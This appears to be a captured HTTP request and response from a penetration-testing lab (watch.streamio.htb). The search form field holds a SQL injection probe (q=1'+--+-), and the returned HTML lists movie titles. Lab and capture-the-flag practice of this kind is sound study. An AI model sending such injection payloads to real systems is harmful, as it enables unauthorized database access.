 Request
Pretty Raw Hex \n
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 Content-Length: 9
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://watch.streamio.htb
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/95.0.4638.69 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://watch.streamio.htb/search.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20
21 q=1'+--+-
Response
Pretty Raw Hex Render \n
</span>
52 <button class="btn btn-dark" onclick="unavailable();">
Watch
</button>
53 </div>
54 </div>
<div class="d-flex movie align-items-end">
55 <div class="mr-auto p-2">
56 <h5 class="p-2">
Harry Potter and the Deathly Hallows: Part 1
</h5>
57 </div>
58 <div class="ms-auto p-2">
59 <span class="">
2010
</span>
60 <button class="btn btn-dark" onclick="unavailable();">
Watch
</button>
61 </div>
62 </div>
<div class="d-flex movie align-items-end">
63 <div class="mr-auto p-2">
64 <h5 class="p-2">
The Twilight Saga: Breaking Dawn - Part 1
</h5>
65 </div>
66 <div class="ms-auto p-2">
67 <span class="">
2011
</span>
68 <button class="btn btn-dark" onclick="unavailable();">
Watch
</button>
69 </div>
70 </div>
<div class="d-flex movie align-items-end">
71 <div class="mr-auto p-2">
72 <h5 class="p-2">
The Hunger Games: Mockingjay - Part 1
</h5>
73 </div>